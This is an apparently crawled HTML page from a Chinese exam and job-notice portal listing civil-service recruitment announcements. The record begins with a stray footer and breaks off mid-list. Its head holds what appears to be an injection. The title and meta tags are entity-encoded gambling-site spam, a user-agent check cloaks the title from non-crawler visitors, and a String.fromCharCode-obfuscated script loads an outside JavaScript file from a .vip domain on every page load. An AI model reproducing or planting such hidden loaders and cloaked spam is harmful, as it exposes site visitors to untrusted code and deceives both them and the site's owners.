              <a href="#">投诉建议</a>

              <em>|</em>

              <a href="http://www.cgksw.com/all/">网站地图</a>

            </p>
            <p class="copyright">
              版权所有 &copy; 2014-<script type="text/javascript">document.write(new Date().getFullYear());</script> 
 www.cgksw.com All Rights Reserved
              <a href="https://beian.miit.gov.cn/" rel="nofollow">皖ICP备14003807号-5</a> <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><img src="https://www.beian.gov.cn/img/new/gongan.png"/> 皖公网安备 34010402702387号</a> <a href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=91340100MA2N850C7R-SAIC_SHOW_10000091340100MA2N850C7R1696992390028&signData=MEUCIQCDqI29vtrWemYxdmT3NYxphtQ82M40Fn85ws5Qw7BI2wIgJT/XL1sPuW/VJqy2m95fsqfDVyupBaBw8iQ/yOycvWQ=" target="_blank" rel="nofollow"><img src="https://zzlz.gsxt.gov.cn/images/lz4.png" alt="电子营业执照" width=15 height=15/></a>
            </p>
<!--tongji-->
<div style="display: none;">

<!-- cgksw.com Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bed5199f499a2872b97a95d73bbdcf1b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--360-->
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",337165,false);
</script>
          </div>
            <!--tongji-->
<!--tuisong-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--360-->
<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<!--toutiao-->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?7f979a96ffa43e7058a3ca722a1ad825789999cbf051e0b037ed0c71436a7780b6a740fdeed4ce018447c7064602f3cade33b2c21a78d79837e2b8d309d771ac";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<!--tuisong-->
          </div>


      </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cgksw.com/index.php?m=poster&c=index&a=show&siteid=1&id=16&spaceid=11
body_size: 14137
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>&#32593;&#19978;&#20080;&#29699;&#30340;&#27491;&#35268;&#32593;&#31449;&#21738;&#20010;&#26368;&#22909;</title>
<meta name="keywords" content="&#32593;&#19978;&#20080;&#29699;&#30340;&#27491;&#35268;&#32593;&#31449;&#21738;&#20010;&#26368;&#22909;"/>
<meta name="description" content="&#12304;&#22823;&#22766;&#183;&#33391;&#24515;&#25512;&#33616;&#12305;&#55357;&#56613;&#39318;&#23384;&#36865;&#49;&#48;&#48;&#37;&#55357;&#56495;&#55357;&#56613;&#26497;&#36895;&#23384;&#25552;&#55357;&#56613;&#20449;&#35465;&#20445;&#38556;&#55357;&#56613;&#32593;&#19978;&#20080;&#29699;&#30340;&#27491;&#35268;&#32593;&#31449;&#21738;&#20010;&#26368;&#22909;&#55357;&#56613;&#27491;&#35268;&#30340;&#20116;&#22823;&#32852;&#36187;&#65292;&#110;&#98;&#97;&#65292;&#33521;&#36229;&#65292;&#24503;&#30002;&#65292;&#35199;&#30002;&#65292;&#24847;&#30002;&#65292;&#27861;&#30002;&#65292;&#26085;&#32844;&#65292;&#38889;&#107;&#25237;&#20080;&#21387;&#27880;&#30340;&#22806;&#22260;&#97;&#112;&#112;&#47;&#25163;&#26426;&#29256;&#65;&#80;&#80;&#19979;&#36733;&#47;&#65;&#80;&#80;&#55357;&#56613;&#23448;&#26041;&#30452;&#33829;&#55357;&#56613;&#55356;&#57248;&#24320;&#20008;&#20113;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="安徽事业单位考试网-2025安徽事业单位招聘考试资讯网-彩果网"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="安徽事业单位招聘,安徽事业单位考试网,安徽公共招聘网,安徽人事考试网,事业单位在线,彩果考试网,彩果网">
<meta name="description" content="安徽事业单位考试网发布安徽事业单位招聘公告,职位,报名,成绩查询,面试,真题等安徽事业单位招聘信息,安徽事业单位招聘考试信息由彩果考试网(www.cgksw.com)整理发布!">
<link href="http://www.cgksw.com/statics/css/style.css" rel="stylesheet" type="text/css" />
<link href="http://at.alicdn.com/t/font_1318707_m2dsd95ze2p.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://www.cgksw.com/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.cgksw.com/statics/js/java.js"></script>
<!--<script type="text/javascript" src="http://www.cgksw.com/statics/js/snow.js"></script>-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8915833392391413"
     crossorigin="anonymous"></script>
<!--tuisong-->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?7f979a96ffa43e7058a3ca722a1ad82576ac6319beb05b7dc943033ed22c446d3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<!--toutiao-->
<!--tuisong-->
</head>
<body>
<div class="grid-xu"></div>
<div class="grid-shi"></div>
    <div id="topheader">
      <div class="header-c">
      <div class="logo"><img alt="彩果考试网" src="http://www.cgksw.com/statics/images/logo.png"/></div>
      <div class="sousuo"><script type="text/javascript">(function(){document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E'));var bdcs = document.createElement('script');bdcs.type = 'text/javascript';bdcs.async = true;bdcs.src = 'http://znsv.baidu.com/customer_search/api/js?sid=11423707729243695939' + '&plate_url=' + encodeURIComponent(window.location.href) + '&t=' + Math.ceil(new Date()/3600000);var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(bdcs, s);})();</script></div>
      <div class="topad">
        <div class="_uph6nj83nc"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u6230651",
        container: "_uph6nj83nc",
        async: true
    });
</script>
<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer" >
</script>
      </div>
    </div>
    </div>
    <!--header-->
    <div class="topnav">

    	      <ul>
        <li>
        <a href="http://www.cgksw.com">首页</a>
        </li>
                <li>
        <a href="http://www.cgksw.com/zhaokao/">招考资讯</a>
      </li>
              <li>
        <a href="http://www.cgksw.com/beikao/">备考指导</a>
      </li>
              <li>
        <a href="http://www.cgksw.com/xinwen/">行业资讯</a>
      </li>
              <li>
        <a href="http://www.cgksw.com/wenda/">问答</a>
      </li>
      <li><a href="http://tiku.cgksw.com/" title="考试题库" target="_blank">考试题库</a></li>
<!--<li><a>考试问答</a></li>
<li><a>备考教材</a></li>
<li><a>备考课程</a></li>-->
      </ul>
      		    </div>
    <!--topnav-->
 <div class="citynav">
  <div class="webcity">
<ul>
<li><a href="http://www.cgksw.com/bj/" title="北京">北京</a></li>
<li><a href="http://www.cgksw.com/tj/" title="天津">天津</a></li>
<li><a href="http://www.cgksw.com/sh/" title="上海">上海</a></li>
<li><a href="http://www.cgksw.com/cq/" title="重庆">重庆</a></li>
<li><a href="http://www.cgksw.com/he/" title="河北">河北</a></li>
<li><a href="http://www.cgksw.com/sx/" title="山西">山西</a></li>
<li><a href="http://www.cgksw.com/ln/" title="辽宁">辽宁</a></li>
<li><a href="http://www.cgksw.com/jl/" title="吉林">吉林</a></li>
<li><a href="http://www.cgksw.com/hl/" title="黑龙江">黑龙江</a></li>
<li><a href="http://www.cgksw.com/js/" title="江苏">江苏</a></li>
<li><a href="http://www.cgksw.com/zj/" title="浙江">浙江</a></li>
<li><a href="http://www.cgksw.com/ah/" title="安徽">安徽</a></li>
<li><a href="http://www.cgksw.com/fj/" title="福建">福建</a></li>
<li><a href="http://www.cgksw.com/jx/" title="江西">江西</a></li>
<li><a href="http://www.cgksw.com/sd/" title="山东">山东</a></li>
<li><a href="http://www.cgksw.com/ha/" title="河南">河南</a></li>
<li><a href="http://www.cgksw.com/hb/" title="湖北">湖北</a></li>
<li><a href="http://www.cgksw.com/hn/" title="湖南">湖南</a></li>
<li><a href="http://www.cgksw.com/gd/" title="广东">广东</a></li>
<li><a href="http://www.cgksw.com/hi/" title="海南">海南</a></li>
<li><a href="http://www.cgksw.com/sc/" title="四川">四川</a></li>
<li><a href="http://www.cgksw.com/gz/" title="贵州">贵州</a></li>
<li><a href="http://www.cgksw.com/yn/" title="云南">云南</a></li>
<li><a href="http://www.cgksw.com/sn/" title="陕西">陕西</a></li>
<li><a href="http://www.cgksw.com/gs/" title="甘肃">甘肃</a></li>
<li><a href="http://www.cgksw.com/qh/" title="青海">青海</a></li>
<li><a href="http://www.cgksw.com/nm/" title="内蒙古">内蒙古</a></li>
<li><a href="http://www.cgksw.com/gx/" title="广西">广西</a></li>
<li><a href="http://www.cgksw.com/xz/" title="西藏">西藏</a></li>
<li><a href="http://www.cgksw.com/nx/" title="宁夏">宁夏</a></li>
<li><a href="http://www.cgksw.com/xj/" title="新疆">新疆</a></li>
    </ul>
  </div>
  
    </div>

    <!--banner--><!--<div class="snow-container"></div>-->
<div class="main">

      <div id="content">
        <div class="topnews">
          <div class="tit">
            <div class="jx">
            </div>
            招考头条
          </div>
          <!--标题-->
          <div id="pic_ad">
            <!--幻灯片开始-->
            <div class="slidershow middle">
    <div class="slides">
        <input type="radio" name="r" id="r1" checked="">
        <input type="radio" name="r" id="r2">
        <input type="radio" name="r" id="r3">
        <input type="radio" name="r" id="r4">
        <input type="radio" name="r" id="r5">
        <div class="slide s1">
            <a href="http://tiku.cgksw.com/3352.html" target="_blank" title="《申论考前必背手册》完整版"><img src="http://www.cgksw.com/uploadfile/2023/1221/20231221112041273.png" alt=""></a>
        </div>
        <div class="slide">
            <a href="http://tiku.cgksw.com/3334.html" target="_blank" title="合肥高新区管委会/社区工作者考试模拟试卷"><img src="http://www.cgksw.com/uploadfile/2022/0324/20220324102213328.jpg" alt=""></a>
        </div>
        <div class="slide">
            <a href="http://tiku.cgksw.com/3352.html" target="_blank" title="《申论考前必背手册》完整版"><img src="http://www.cgksw.com/uploadfile/2023/1221/20231221112041273.png" alt=""></a>
        </div>
        <div class="slide">
            <a href="http://tiku.cgksw.com/366.html" target="_blank" title="合肥高新区管委会/社区工作者考试模拟试卷"><img src="http://www.cgksw.com/uploadfile/2022/0324/20220324102213328.jpg" alt=""></a>
        </div>
        <div class="slide">
            <img src="http://www.cgksw.com/uploadfile/2020/0212/20200212034809324.png" alt="">
        </div>
    </div>
    <div class="navigation">
        <label for="r1" class="bar" style="background: #fff"></label>
        <label for="r2" class="bar"></label>
        <label for="r3" class="bar"></label>
        <label for="r4" class="bar"></label>
        <label for="r5" class="bar"></label>
    </div>
</div>
            <!--
            <div id="pic_slide">
              <script language="javascript" src="http://www.cgksw.com/index.php?m=poster&c=index&a=show_poster&id=13"></script>
            </div>-->
            <!--幻灯片结束-->
            <div id="pic_b">
            <div id="pic_img_l">
              <script language="javascript" src="http://www.cgksw.com/index.php?m=poster&c=index&a=show_poster&id=14"></script>
            </div>
            <div id="pic_img_r">
              <script language="javascript" src="http://www.cgksw.com/index.php?m=poster&c=index&a=show_poster&id=14"></script>
            </div>
          </div>
          </div>
          <div class="hotnews">
            <div class="shows">
<div class="toutiao-line1">
<h2><a href="http://www.cgksw.com/zhaokao/gg/141615.html" target="_blank">池州市公安局辅警招聘公告</a><a href="http://www.cgksw.com/zhaokao/gg/141399.html" target="_blank">长丰县消防队员招聘公告</a></h2>
</div>
<div class="toutiao-line2"><b><a href="http://www.cgksw.com/zhaokao/gg/141598.html" target="_blank">皖西学院硕士教师招聘公告</a></b>|<b><a href="http://www.cgksw.com/zhaokao/gg/141597.html" target="_blank">皖西学院专职辅导员招聘公告</a></b></div>
</div>
<div class="news">
<ul>
<li>
<h3><a href="http://www.cgksw.com/zhaokao/gg/141573.html" target="_blank"><span style="color:#ff0000;">泗县基层卫生事业单位招聘公告</span></a><a href="http://www.cgksw.com/zhaokao/gg/141257.html" target="_blank"><span style="color:#ff0000;">芜湖市公安局辅警招聘公告</span></a></h3>
</li>
<li>
<p><a href="http://www.cgksw.com/zhaokao/gg/141570.html" target="_blank"><span style="color:#ff0000;">望江县华阳镇村级后备干部招聘公告</span></a><a href="http://www.cgksw.com/zhaokao/gg/141382.html" target="_blank"><span style="color:#ff0000;">东至县社区工作者招聘公告</span></a></p>
</li>
<li>
<p><a href="http://www.cgksw.com/zhaokao/gg/141384.html" target="_blank">淮北市教育局直属中小学教师招聘</a><a href="http://www.cgksw.com/zhaokao/gg/141391.html" target="_blank">相山区教师招聘</a><a href="http://www.cgksw.com/zhaokao/gg/141386.html" target="_blank">濉溪县教师招聘</a></p>
</li>
</ul>
<ul>
<li>
<h3><a href="http://www.cgksw.com/zhaokao/gg/141020.html" target="_blank"><span style="color:#ff8c00;">泗县事业单位</span></a><a href="http://www.cgksw.com/zhaokao/gg/141011.html" target="_blank"><span style="color:#ff8c00;">砀山县县直事业单位</span></a><a href="http://www.cgksw.com/zhaokao/gg/141043.html" target="_blank"><span style="color:#ff8c00;">萧县县直事业单位</span></a></h3>
</li>
<li>
<p><a href="http://www.cgksw.com/zhaokao/gg/141388.html" target="_blank"><span style="color:#ff8c00;">固镇县谷阳镇招聘村和社区后备人才公告</span></a><a href="http://www.cgksw.com/zhaokao/gg/141033.html" target="_blank"><span style="color:#ff8c00;">贵池区社区工作者招聘公告</span></a></p>
</li>
<li>
<p><a href="http://www.cgksw.com/zhaokao/gg/141592.html" target="_blank">安徽金桥投资集团有限公司</a><a href="http://www.cgksw.com/zhaokao/gg/141616.html" target="_blank">滁州市机电工程学校</a><a href="http://www.cgksw.com/zhaokao/gg/141595.html" target="_blank">合肥新桥国际机场</a></p>
</li>
</ul>
<ul>
<li>
<h3><a href="http://www.cgksw.com/zhaokao/gg/141409.html" target="_blank"><span style="color:#008000;">合肥职业技术学院招聘公告</span></a><a href="http://www.cgksw.com/zhaokao/gg/141013.html" target="_blank"><span style="color:#008000;">安徽大学辅导员招聘公告</span></a></h3>
</li>
<li>
<p><a href="http://www.cgksw.com/zhaokao/gg/141523.html" target="_blank"><span style="color:#008000;">合肥新桥机场海关辅助执法人员招聘公告</span></a><a href="http://www.cgksw.com/zhaokao/gg/141513.html" target="_blank"><span style="color:#008000;">东至县政务服务中心</span></a></p>
</li>
<li>
<p><a href="http://www.cgksw.com/beikao/fg/5291.html" target="_blank">事业单位招聘专业参考目录</a><a href="http://www.cgksw.com/xinwen/125017.html" target="_blank">2025年国家职业资格考试时间表</a><span style="color:#ff0000;"><sup>官宣</sup></span></p>
</li>
</ul>
</div>            
          </div>
          <!--hotnews-->
        </div>
        <!--招考头条-->
        <div class="recent">
          <div class="tit">
            <div class="jx">
            </div>
            近期考试
            
          </div>
          <ul class="recent-gg">
            <ul>
<li><a href="http://www.cgksw.com/zhaokao/gg/141615.html" target="_blank">2025年池州市公安局公开招聘辅警公告(第三批)</a><br />
<span>报名:06-23</span><span>考试:07-12</span></li>
<li><a href="http://www.cgksw.com/zhaokao/gg/141573.html" target="_blank">2025年泗县基层卫生事业单位招聘公告</a><br />
<span>报名:06-25</span><span>考试:07-19</span></li>
<li><a href="http://www.cgksw.com/zhaokao/gg/141257.html" target="_blank">2025年芜湖市公安局留置看护辅警专项招聘公告</a><br />
<span>报名:06-16</span><span>笔试:06-28</span></li>
<li><a href="http://www.cgksw.com/zhaokao/gg/141570.html" target="_blank">2025年望江县华阳镇村级后备干部招聘公告</a><br />
<span>报名:06-16</span><span>笔试:07-20</span></li>
<li><a href="http://www.cgksw.com/zhaokao/gg/141409.html" target="_blank">2025年合肥职业技术学院招聘公告</a><br />
<span>报名:06-16</span><span>考试:07-05</span></li>
</ul>            
          </ul>



        </div>
        <!--第一屏-->
        <div id="zpnews">
          <!--热门招聘-->

          <div class="zj_rmzp clearfix">
            <div class="zj_rmzp_tile">
              
              <h2 class="zj_hot fl">
                <div class="jx">
                </div>
                招考资讯
              </h2>
              
              <ul class="zj_nalist fl">
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/gg/">
                    公告                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/gw/">
                    岗位                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/dg/">
                    大纲                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/bm/">
                    报名                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/ks/">
                    考试                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/cj/">
                    成绩                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/fs/">
                    复审                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/ms/">
                    面试                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/ly/">
                    录用                  </a>
                  <i>
                  </i>
                </li>
                              </ul>
                          </div>
            <div class="news_ad">
              <script language="javascript" src="http://www.cgksw.com/index.php?m=poster&c=index&a=show_poster&id=12"></script>
            </div>
                        <ul class="zj_news" style="display:block;">
                              <li>
                <span>2025-10-14</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146520.html" target="_blank" title="2026年国家公务员考试公告">2026年国家公务员考试公告</a>
              </li>
                            <li>
                <span>2025-10-11</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146518.html" target="_blank" title="2025年池州东至县部分乡镇事业单位公开招聘工作人员公告">2025年池州东至县部分乡镇事业单位公开招聘工作人员公告</a>
              </li>
                            <li>
                <span>2025-10-11</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146516.html" target="_blank" title="2025年安庆太湖县事业单位公开招聘工作人员公告">2025年安庆太湖县事业单位公开招聘工作人员公告</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146514.html" target="_blank" title="2025年合肥市蜀山区社区工作者招聘公告(三)">2025年合肥市蜀山区社区工作者招聘公告(三)</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146512.html" target="_blank" title="2025年合肥市蜀山区社区工作者招聘公告(二)">2025年合肥市蜀山区社区工作者招聘公告(二)</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146510.html" target="_blank" title="2025年六安市霍邱县社区工作者招考公告">2025年六安市霍邱县社区工作者招考公告</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146508.html" target="_blank" title="2025年六安市金安区公开招考社区工作者公告">2025年六安市金安区公开招考社区工作者公告</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146506.html" target="_blank" title="2025年六安市裕安区公开招考社区工作者公告">2025年六安市裕安区公开招考社区工作者公告</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146504.html" target="_blank" title="2025年安庆望江县事业单位公开招聘工作人员公告">2025年安庆望江县事业单位公开招聘工作人员公告</a>
              </li>
                            <li>
                <span>2025-09-25</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146501.html" target="_blank" title="2025年合肥市蜀山区社区工作者招聘公告">2025年合肥市蜀山区社区工作者招聘公告</a>
              </li>
                          </ul>
                                    <ul class="zj_news">
                            <li>
                <span>2025-10-14</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146523.html" target="_blank" title="2026年国家公务员考试职位表下载">2026年国家公务员考试职位表下载</a>
              </li>
                            <li>
                <span>2025-10-11</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146519.html" target="_blank" title="2025年池州东至县部分乡镇事业单位公开招聘工作人员岗位表">2025年池州东至县部分乡镇事业单位公开招聘工作人员岗位表</a>
              </li>
                            <li>
                <span>2025-10-11</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146517.html" target="_blank" title="2025年安庆太湖县事业单位公开招聘工作人员岗位表">2025年安庆太湖县事业单位公开招聘工作人员岗位表</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146515.html" target="_blank" title="2025年合肥市蜀山区社区工作者招聘岗位表(三)">2025年合肥市蜀山区社区工作者招聘岗位表(三)</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146513.html" target="_blank" title="2025年合肥市蜀山区社区工作者招聘岗位表(二)">2025年合肥市蜀山区社区工作者招聘岗位表(二)</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146511.html" target="_blank" title="2025年六安市霍邱县公开招聘社区工作者岗位计划表">2025年六安市霍邱县公开招聘社区工作者岗位计划表</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146509.html" target="_blank" title="2025年六安市金安区公开招考社区工作者岗位计划表">2025年六安市金安区公开招考社区工作者岗位计划表</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146507.html" target="_blank" title="2025年六安市裕安区公开招考社区工作者岗位计划表">2025年六安市裕安区公开招考社区工作者岗位计划表</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146505.html" target="_blank" title="2025年安庆望江县事业单位公开招聘工作人员岗位表">2025年安庆望江县事业单位公开招聘工作人员岗位表</a>
              </li>
                            <li>
                <span>2025-09-25</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146502.html" target="_blank" title="2025年合肥市蜀山区社区工作者招聘岗位表">2025年合肥市蜀山区社区工作者招聘岗位表</a>
              </li>
                          </ul>
                                    <ul class="zj_news">
                            <li>
                <span>2025-03-19</span>
                <a href="http://www.cgksw.com/zhaokao/dg/135600.html" target="_blank" title="2025年江苏省省属事业单位统一公开招聘人员公共科目笔试考试大纲">2025年江苏省省属事业单位统一公开招聘人员公共科目笔试考试大纲</a>
              </li>
                            <li>
                <span>2025-03-02</span>
                <a href="http://www.cgksw.com/zhaokao/dg/127631.html" target="_blank" title="事业单位公开招聘分类考试公共科目笔试考试大纲解读(2025年版)">事业单位公开招聘分类考试公共科目笔试考试大纲解读(2025年版)</a>
              </li>
                            <li>
                <span>2025-03-02</span>
                <a href="http://www.cgksw.com/zhaokao/dg/127630.html" target="_blank" title="事业单位公开招聘分类考试公告科目笔试考试大纲(2025年版)">事业单位公开招聘分类考试公告科目笔试考试大纲(2025年版)</a>
              </li>
                            <li>
                <span>2025-02-04</span>
                <a href="http://www.cgksw.com/zhaokao/dg/125678.html" target="_blank" title="2025版事业单位公开招聘分类考试公共科目笔试考试大纲">2025版事业单位公开招聘分类考试公共科目笔试考试大纲</a>
              </li>
                            <li>
                <span>2025-01-03</span>
                <a href="http://www.cgksw.com/zhaokao/dg/124573.html" target="_blank" title="2025年安徽省从优秀村(社区)干部中考试录用乡镇(街道)机关公务员笔试考试大纲">2025年安徽省从优秀村(社区)干部中考试录用乡镇(街道)机关公务员笔试考试大纲</a>
              </li>
                            <li>
                <span>2025-01-03</span>
                <a href="http://www.cgksw.com/zhaokao/dg/124569.html" target="_blank" title="2025年度公安机关人民警察职位专业科目考试大纲">2025年度公安机关人民警察职位专业科目考试大纲</a>
              </li>
                            <li>
                <span>2025-01-03</span>
                <a href="http://www.cgksw.com/zhaokao/dg/124564.html" target="_blank" title="2025年安徽省公务员笔试考试大纲">2025年安徽省公务员笔试考试大纲</a>
              </li>
                            <li>
                <span>2024-11-08</span>
                <a href="http://www.cgksw.com/zhaokao/dg/121812.html" target="_blank" title="2025年江苏省公安机关专技类特殊职位公务员(人民警察)专业笔试和技能测试大纲">2025年江苏省公安机关专技类特殊职位公务员(人民警察)专业笔试和技能测试大纲</a>
              </li>
                            <li>
                <span>2024-11-08</span>
                <a href="http://www.cgksw.com/zhaokao/dg/121811.html" target="_blank" title="2025年江苏省公务员公共科目笔试考试大纲">2025年江苏省公务员公共科目笔试考试大纲</a>
              </li>
                            <li>
                <span>2024-11-04</span>
                <a href="http://www.cgksw.com/zhaokao/dg/120927.html" target="_blank" title="2025年公安机关人民警察职位专业科目笔试考试大纲">2025年公安机关人民警察职位专业科目笔试考试大纲</a>
              </li>
                          </ul>
                                    <ul class="zj_news">
                            <li>
                <span>2025-10-14</span>
                <a href="http://www.cgksw.com/zhaokao/bm/146522.html" target="_blank" title="中央机关及其直属机构2026年度考试录用公务员报考指南">中央机关及其直属机构2026年度考试录用公务员报考指南</a>
              </li>
                            <li>
                <span>2025-09-29</span>
                <a href="http://www.cgksw.com/zhaokao/bm/146503.html" target="_blank" title="2026年军队文职人员公开招考先面试后笔试岗位报考指南">2026年军队文职人员公开招考先面试后笔试岗位报考指南</a>
              </li>
                            <li>
                <span>2025-02-28</span>
                <a href="http://www.cgksw.com/zhaokao/bm/127404.html" target="_blank" title="2025年安徽省直事业单位统一笔试公开招聘工作人员有关问题解答">2025年安徽省直事业单位统一笔试公开招聘工作人员有关问题解答</a>
              </li>
                            <li>
                <span>2025-02-17</span>
                <a href="http://www.cgksw.com/zhaokao/bm/126511.html" target="_blank" title="2025年青海省公开考录公务员报考指南">2025年青海省公开考录公务员报考指南</a>
              </li>
                            <li>
                <span>2025-02-16</span>
                <a href="http://www.cgksw.com/zhaokao/bm/126502.html" target="_blank" title="2025年黑龙江省公安机关考试录用人民警察有关条件公告">2025年黑龙江省公安机关考试录用人民警察有关条件公告</a>
              </li>
                            <li>
                <span>2025-02-11</span>
                <a href="http://www.cgksw.com/zhaokao/bm/125984.html" target="_blank" title="福建省机关事业单位招考专业指导目录(2025年)">福建省机关事业单位招考专业指导目录(2025年)</a>
              </li>
                            <li>
                <span>2025-02-05</span>
                <a href="http://www.cgksw.com/zhaokao/bm/125696.html" target="_blank" title="2025年吉林省各级机关考试录用公务员报考指南">2025年吉林省各级机关考试录用公务员报考指南</a>
              </li>
                            <li>
                <span>2025-01-18</span>
                <a href="http://www.cgksw.com/zhaokao/bm/125340.html" target="_blank" title="2025年贵州省省、市两级机关公开遴选公务员报考指南">2025年贵州省省、市两级机关公开遴选公务员报考指南</a>
              </li>
                            <li>
                <span>2025-01-18</span>
                <a href="http://www.cgksw.com/zhaokao/bm/125339.html" target="_blank" title="2025年贵州省省、市、县、乡四级机关统一面向社会公开招录公务员(人民警察)报考指南">2025年贵州省省、市、县、乡四级机关统一面向社会公开招录公务员(人民警察)报考指南</a>
              </li>
                            <li>
                <span>2025-01-16</span>
                <a href="http://www.cgksw.com/zhaokao/bm/125232.html" target="_blank" title="2025年江西省公务员考试网上报名入口">2025年江西省公务员考试网上报名入口</a>
              </li>
                          </ul>
                        
                        <ul class="zj_news">
                            <li>
                <span>2025-03-19</span>
                <a href="http://www.cgksw.com/zhaokao/ks/135471.html" target="_blank" title="2025年北京市事业单位公共基本能力笔试提示">2025年北京市事业单位公共基本能力笔试提示</a>
              </li>
                            <li>
                <span>2025-02-12</span>
                <a href="http://www.cgksw.com/zhaokao/ks/126165.html" target="_blank" title="2025年上海市事业单位公开招聘考试问答">2025年上海市事业单位公开招聘考试问答</a>
              </li>
                            <li>
                <span>2025-02-12</span>
                <a href="http://www.cgksw.com/zhaokao/ks/126113.html" target="_blank" title="2025年上半年云南省事业单位公开招聘分类考试公共科目笔试相关工作安排">2025年上半年云南省事业单位公开招聘分类考试公共科目笔试相关工作安排</a>
              </li>
                            <li>
                <span>2024-11-08</span>
